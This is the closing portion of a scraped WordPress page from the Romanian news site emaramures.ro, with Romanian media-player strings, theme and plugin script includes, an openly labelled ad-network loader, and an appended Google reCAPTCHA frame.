secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4hvZYwi_btkqZGsnTAWvSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971604672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>